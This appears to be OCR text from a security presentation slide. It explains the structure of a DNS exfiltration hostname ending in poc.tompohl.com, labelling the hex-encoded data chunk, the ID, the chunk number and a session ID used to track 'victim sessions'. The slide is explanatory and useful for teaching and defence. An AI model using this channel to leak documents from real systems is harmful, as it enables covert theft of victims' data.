 What is each level?
53656344534d207230306c73205365634b4320447230306c73.856631.6.a4
c977dd-1270-73e4-4d4d-2c86f4d72715.poc.tompohl.com
• 53656344534d207230306c73205365634b43204
47230306c73 - Chunk of data to Exfil (hex
encoded)
• 856631 - incremental ID sent to target server
• 6 - Chunk Number
• a4c977dd-1270-73e4-4d4d-2c86f4d72715 -
SessionId unique to document load, used for
busting DNS cache and correlating victim
sessions